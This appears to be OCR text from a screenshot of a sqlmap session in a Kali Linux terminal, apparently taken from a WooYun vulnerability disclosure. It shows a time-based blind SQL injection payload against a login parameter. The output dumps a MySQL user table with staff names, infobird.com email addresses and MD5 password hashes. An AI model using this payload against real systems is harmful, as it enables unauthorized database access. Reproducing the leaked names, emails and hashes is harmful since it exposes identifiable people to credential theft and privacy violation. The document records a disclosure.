 Applications Places Thu Aug 27, 9:06 AM root
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Payload: user=-3422' OR 8270=SLEEP(5) AND 'Cceo'='Cceo&pwd=202cb962ac59075b964b07152d234b70&ent=&atime=1440573471
---
[09:06:12] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[09:06:12] [INFO] fetching columns 'name, password, user_name' for table 'aa_user' in database 'biz_ketan'
[09:06:13] [INFO] resumed: 3
[09:06:13] [INFO] resumed: user_name
[09:06:13] [INFO] resumed: password
[09:06:13] [INFO] resumed: name
[09:06:13] [INFO] fetching entries of column(s) 'name, password, user_name' for table 'aa_user' in database 'biz_ketan'
[09:06:13] [INFO] fetching number of column(s) 'name, password, user_name' entries for table 'aa_user' in database 'biz_ketan'
[09:06:13] [INFO] resumed: 32
[09:06:13] [INFO] resumed: 32
[09:06:13] [INFO] resumed: 32
[09:06:13] [INFO] resumed: 32
[09:06:13] [INFO] resumed: admin
[09:06:13] [INFO] resumed: 0f3161da5855cbbb777468036304832b
[09:06:13] [INFO] resumed: admin
[09:06:13] [INFO] resumed: 刘路超
[09:06:13] [INFO] resumed: c6edfd2fd7ab8a6b3168dddb0e47d3e7
[09:06:13] [INFO] resumed: liulc@infobird.com
[09:06:13] [INFO] resumed: 刘路超
[09:06:13] [INFO] resumed: 990aad5e6d88b8be2b61c53b44838e23
[09:06:13] [INFO] resumed: liulc_gf@infobird.com
[09:06:13] [INFO] resumed: 唐彩薇
[09:06:13] [INFO] resumed: 46f94c8de14fb36680850768ff1b7f2a
[09:06:13] [INFO] resumed: tangcw@infobird.com
[09:06:13] [INFO] resumed: 唐彩薇
[09:06:13] [INFO] resumed: 46f94c8de14fb36680850768ff1b7f2a
[09:06:13] [INFO] resumed: tangcw_gf@infobird.com
[09:06:13] [INFO] resumed: 唐彩薇
[09:06:13] [INFO] resumed: 46f94c8de14fb36680850768ff1b7f2a
[09:06:13] [INFO] resumed: tangcw_yx@infobird.com
[09:06:13] [INFO] resumed: 巡检测试账号
[09:06:13] [INFO] resumed: e10adc3949ba59abbe56e057f20f883e
[09:06:13] [INFO] resumed: xunjian@infobird.com
[09:06:13] [INFO] resumed: 市场
[09:06:13] [INFO] resumed: e10adc3949ba59abbe56e057f20f883e
[09:06:13] [INFO] resumed: shichang@infobird.com
[09:06:13] [INFO] resumed: 朱君
[09:06:13] [INFO] resumed:
[09:06:13] [INFO] resumed: zhujun@infobird.com
[09:06:13] [INFO] resumed: 朱君
[09:06:13] [INFO] resumed: 934a015c9af6cb64a4dcf5efc2ed47ee
[09:06:13] [INFO] resumed: zhujun_gf@infobird.com
[09:06:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:06:13] [INFO] retrieved:
KALI LINUX TM
"the quieter you become, the more you are able to hear"
www.wooyun.org
[root@kali: ~] root@kali: ~ Zenmap Home root@kali: ~